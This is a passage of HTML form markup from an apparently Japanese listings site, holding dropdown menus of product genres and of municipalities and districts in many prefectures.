<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
